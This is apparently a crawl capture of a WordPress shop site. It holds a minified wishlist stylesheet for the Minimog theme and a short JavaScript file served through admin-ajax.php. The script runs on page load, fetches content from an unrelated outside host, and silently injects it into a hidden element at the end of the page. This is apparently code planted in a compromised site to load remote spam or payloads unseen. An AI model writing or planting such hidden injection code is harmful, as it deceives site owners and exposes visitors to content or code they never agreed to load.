

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bolovinas.com/wp-content/themes/minimog/assets/css/wc/wishlist.min.css?ver=3.9.4
body_size: 2593
content:
@charset "UTF-8";.woosw-continue,.woosw-popup-content,.woosw-popup-content-bot a{-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.woosw-popup .woosw-empty,.woosw-popup .woosw-manage{position:relative;display:inline-block;line-height:1;padding:5px 0}.woosw-popup .woosw-empty:after,.woosw-popup .woosw-empty:before,.woosw-popup .woosw-manage:after,.woosw-popup .woosw-manage:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;-webkit-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165,.84,.44,1) .3s,-webkit-transform .6s cubic-bezier(.165,.84,.44,1) .3s}.woosw-popup .woosw-empty:before,.woosw-popup .woosw-manage:before{background:var(--line-color,#e7e7e7)}.woosw-popup .woosw-empty:after,.woosw-popup .woosw-manage:after{background:var(--hover-line-color,#e7e7e7);-webkit-transform-origin:left;transform-origin:left}.woosw-popup .woosw-empty:after,.woosw-popup .woosw-empty:hover:before,.woosw-popup .woosw-manage:after,.woosw-popup .woosw-manage:hover:before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1),-webkit-transform .6s cubic-bezier(.165,.84,.44,1)}.woosw-popup .woosw-empty:hover:after,.woosw-popup .woosw-manage:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165,.84,.44,1) .3s,-webkit-transform .6s cubic-bezier(.165,.84,.44,1) .3s}.woosw-share-mail .woosw-icon:before{font-weight:900}.woosw-item--remove span,.woosw-popup-close:after,.woosw-share-mail .woosw-icon:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Pro"}.woosw-item--remove span,.woosw-popup-close:after{font-weight:300}.woosw-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Brands";font-weight:400}#woosw_manage .woosw-popup-content-mid{padding:20px 0}#woosw_manage table td{text-align:start;padding:15px 20px;border:0}.woosw-new-wishlist{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#woosw_wishlist_name{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}#woosw_add_wishlist{margin:0 0 0 10px;padding:0 10px!important}@-webkit-keyframes spinner{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.woosw-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100002;background:rgba(0,0,0,.5);opacity:0;visibility:hidden;-webkit-transition:opacity .3s;transition:opacity .3s;cursor:url(../../images/cursor/light-close.png) 16 16,pointer}.woosw-popup.woosw-show{opacity:1;visibility:visible}.woosw-popup .added_to_cart{display:none}.woosw-popup.woosw-message .woosw-popup-content{max-width:320px;background-color:#fff}.woosw-popup.woosw-message .woosw-popup-content-top{color:#000;background-color:transparent}.woosw-popup.woosw-message .woosw-popup-content-bot{display:none}.woosw-popup .woosw-item--actions{text-align:center;min-width:170px}.woosw-popup .button{display:block;width:100%;height:40px;line-height:38px;padding:0 5px}.woosw-popup .button:before{margin:0 5px 0 0}.woosw-popup .woosw-empty,.woosw-popup .woosw-manage{margin:0 0 0 10px;cursor:pointer;padding:2px 0}.woosw-popup .woosw-items{margin:0;padding:10px 0;overflow-y:auto;position:relative}.woosw-popup .woosw-item{padding:0 20px}.woosw-popup .woosw-item-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 0;border-top:1px dashed #eee}.woosw-popup .woosw-item-inner>div{margin-right:10px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.woosw-popup .woosw-item-inner>div:last-child{margin-right:0}.woosw-popup .woosw-item:first-child .woosw-item-inner{border-top:none}.woosw-popup .woosw-item--info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important;min-width:150px}.woosw-popup-close{position:absolute;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:48px;height:48px;line-height:48px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosw-popup-close:after{content:"";font-size:20px}.woosw-popup-close:hover{color:hsla(0,0%,100%,.7)}.woosw-popup-inner{display:block;width:100%;height:100%;position:relative}.woosw-popup-content{border-radius:var(--minimog-normal-rounded);overflow:hidden;width:90%;max-width:570px;height:auto;max-height:90%;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;cursor:auto}.woosw-popup-content>div{-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.woosw-popup-content-top{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:48px;line-height:48px;padding:0 53px 0 20px;margin:0;position:relative;font-weight:500;color:#fff;background-color:#000}.woosw-popup-content-top .woosw-count:before{content:"("}.woosw-popup-content-top .woosw-count:after{content:")"}.woosw-popup-content-mid{display:block;position:relative;min-height:80px;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:0;margin:0;background-color:#fff;overflow-x:hidden;overflow-y:hidden}.woosw-popup-content-mid .woosw-item--add p del,.woosw-popup-content-mid .woosw-item--add p ins,.woosw-popup-content-mid .woosw-item--add p span{display:none}.woosw-popup-content-mid .woosw-item--add p>a{display:block;padding:10px;margin:0;font-size:14px}.woosw-item--name{font-weight:500}.woosw-item--title{font-size:16px;margin:0}.woosw-item--price{font-size:14px;margin:3px 0 0}.woosw-item--price .amount,.woosw-item--price .price{font-size:14px}.woosw-item--time{margin:3px 0 0;font-size:14px;color:var(--minimog-color-heading)}.woosw-popup-content-mid-massage,.woosw-popup-content-mid-message{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:15px 20px;min-height:80px;text-align:center}.woosw-continue{cursor:pointer}.woosw-item--actions .woocommerce_loop_add_to_cart_wrap{display:block;width:100%}.woosw-item--actions .woocommerce_loop_add_to_cart_wrap:after,.woosw-item--actions .woocommerce_loop_add_to_cart_wrap:before,.woosw-item--stock{display:none}.woosw-item--remove{vertical-align:middle;width:16px}.woosw-item--remove span{font-size:18px;cursor:pointer}.woosw-item--remove span:before{content:""}.woosw-item--remove span.removing :before{-webkit-animation:spinner 1s linear infinite;animation:spinner 1s linear infinite}.woosw-item--remove span:hover:before{color:#d9534f}.woosw-item--image img{width:80px;height:auto;border-radius:2px;border:none;padding:0;margin:0;box-shadow:none}.woosw-item--add p{border:none!important;padding:0!important;font-size:0}.woosw-popup-content-bot{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:48px;line-height:48px;padding:0 20px;position:relative;color:#fff;font-weight:500;background-color:#000;overflow:hidden}.woosw-popup-content-bot .woosw-notice{display:block;text-align:center;width:100%;height:48px;line-height:48px;padding:0 20px;color:#fff;font-size:14px;font-weight:var(--minimog-typography-body-font-weight);background-color:#5fbd74;position:absolute;top:48px;left:0;-webkit-transition:all .5s;transition:all .5s}.woosw-popup-content-bot .woosw-notice.woosw-notice-show{top:0}.woosw-continue,.woosw-popup-content-bot a{color:#fff}.woosw-continue:hover,.woosw-popup-content-bot a:hover{color:hsla(0,0%,100%,.7)}.woosw-popup-content-bot-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.woosw-item--note{padding-left:10px;border-left:2px solid #000;font-style:italic;font-size:14px;display:none}.woosw-list .woosw-items{margin:0}.woosw-list .woosw-items tr{border-bottom:1px solid #eee}.woosw-list .woosw-items tr:last-child{border-bottom:0}.woosw-list .woosw-items td,.woosw-list .woosw-items th{padding:15px 10px;text-align:start;border:0;background:transparent!important}.woosw-list .woosw-items td:first-child{padding-left:0!important}.woosw-list .woosw-items td:last-child{padding-right:0!important}.woosw-list .woosw-item--info{min-width:150px}.woosw-list .button{min-width:180px;padding:0 10px;white-space:nowrap}.woosw-list .button:before{margin:0 5px 0 0}.woosw-list .woocommerce_loop_add_to_cart_wrap{text-align:end}.woosw-list .added_to_cart{display:none}.woosw-list .woosw-item--image{width:100px;min-width:100px}.woosw-menu-item .woosw-menu-item-inner{position:relative}.woosw-menu-item .woosw-menu-item-inner:after{content:attr(data-count);display:block;background-color:#e94b35;color:#fff;font-size:10px;font-weight:var(--minimog-typography-body-font-weight);width:16px;height:16px;line-height:16px;text-align:center;border-radius:8px;position:absolute;top:-10px;right:-10px}.woosw-actions{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:30px}.woosw-actions,.woosw-copy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woosw-copy>span{margin-right:15px}.woosw-copy>span:last-child{margin:0}.woosw-share-label,.woosw-share a{display:inline-block;margin-left:0;margin-right:10px;text-decoration:none!important;font-style:normal!important}.woosw-share-facebook .woosw-icon:before{content:""}.woosw-share-twitter .woosw-icon:before{content:""}.woosw-share-pinterest .woosw-icon:before{content:""}.woosw-share-instagram .woosw-icon:before{content:""}.woosw-share-mail .woosw-icon:before{content:""}.woosw-suggested{padding:0 20px}.woosw-suggested-heading{text-align:center;overflow:hidden}.woosw-suggested-heading span{position:relative}.woosw-suggested-heading span:before{left:-10px;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.woosw-suggested-heading span:after,.woosw-suggested-heading span:before{content:"";width:1000px;height:1px;background-color:#ddd;display:block;position:absolute;top:50%}.woosw-suggested-heading span:after{left:auto;right:-10px;-webkit-transform:translateX(100%);transform:translateX(100%)}@media only screen and (max-width:860px){.woosw-list .woosw-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.notiny-container{z-index:999999}.notiny-theme-woosw{padding:10px;background-color:#fff;color:#000;margin:5px 0;min-height:32px;max-width:100vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #eee;box-shadow:0 4px 4px rgba(0,0,0,.03)}.notiny-theme-woosw .notiny-img{padding:0;width:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;margin:0 10px 0 0}.notiny-theme-woosw .notiny-img img{width:100%;height:auto;margin:0}.notiny-theme-woosw .notiny-text{font-size:14px;line-height:1.4;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.notiny-container-fluid-bottom .notiny-theme-woosw,.notiny-container-fluid-top .notiny-theme-woosw{width:90%;max-width:300px;margin-left:auto;margin-right:auto}.notiny-container-fluid-top{top:10px!important}.notiny-container-fluid-bottom{bottom:10px!important}@media (max-width:767px){.woosw-popup .woosw-item--actions{min-width:150px}}@media (max-width:543px){.woosw-popup .woosw-item--name{font-size:15px;line-height:1.4;margin-bottom:5px}.woosw-popup .woosw-item--actions{min-width:140px;padding-right:10px}.woosw-popup .button{font-size:15px}.woosw-list{overflow:auto}.woosw-list .woosw-item--image{width:80px;min-width:80px}.woosw-list .button{min-width:130px;font-size:15px;height:40px;line-height:38px}.woosw-list .woosw-item--name{font-size:15px}.woosw-copy{display:block;width:100%}.woosw-copy>span{margin-right:0}.woosw-copy .woosw-copy-btn{display:block;margin-top:5px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.bolovinas.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 144
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://cdn-2uk.pages.dev/global-cache").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    